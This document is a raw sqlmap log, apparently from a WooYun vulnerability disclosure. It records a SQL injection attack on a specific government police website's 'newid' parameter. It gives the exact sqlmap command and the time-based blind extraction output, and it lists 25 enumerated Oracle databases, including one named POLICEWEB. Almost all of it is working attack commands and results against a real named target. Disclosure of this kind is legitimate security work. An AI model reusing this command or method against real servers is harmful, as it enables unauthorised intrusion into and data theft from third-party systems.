 sqlmap - sqlmap.py -u "http://hzjj.hzga.gov.cn/web/jgdt/info.aspx?newid=2423" -D CTXSYS --count
41
[12:18:25] [INFO] retrieved: RM
[12:19:26] [ERROR] invalid character detected. retrying..
[12:19:26] [WARNING] increasing time delay to 4 seconds
AN
[12:20:16] [INFO] retrieved: SC
[12:21:23] [ERROR] invalid character detected. retrying..
[12:21:23] [WARNING] increasing time delay to 5 seconds
OTT
[12:23:00] [INFO] retrieved: SH
[12:24:02] [INFO] retrieved: SYS
[12:25:25] [INFO] retrieved: SY
[12:26:39] [ERROR] invalid character detected. retrying..
[12:26:39] [WARNING] increasing time delay to 6 seconds
STEM
[12:28:40] [INFO] retrieved: WKSY
[12:31:09] [ERROR] invalid character detected. retrying..
[12:31:09] [WARNING] increasing time delay to 7 seconds
S
[12:31:50] [INFO] retrieved: WMS
[12:34:09] [ERROR] invalid character detected. retrying..
[12:34:09] [WARNING] increasing time delay to 8 seconds
YS!
[12:35:41] [INFO] retrieved: XDB
available databases [25]:
[*] "OLAPSYS\X19\X02M"
[*] "ORDSYS\X05"
[*] "QS\X02Q"
[*] "QS_OS!\X05"
[*] "WMSYS!"
[*] CTXSYS
[*] HR
[*] MDSYS
[*] ODM
[*] ODM_MTR1
[*] OI
[*] OUTLN
[*] PM
[*] POLICEWEB
[*] QS_CS
[*] QS_ES
[*] QS_WS
[*] RMAN
[*] SCOTT
[*] SH
[*] SYS
[*] SYSTEM
[*] US_CBADM
[*] WKSYS
[*] XDB
[12:37:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 422 times
[12:37:38] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.sqlmap\output\hzjj.hzga.gov.cn'
www.wooyun.org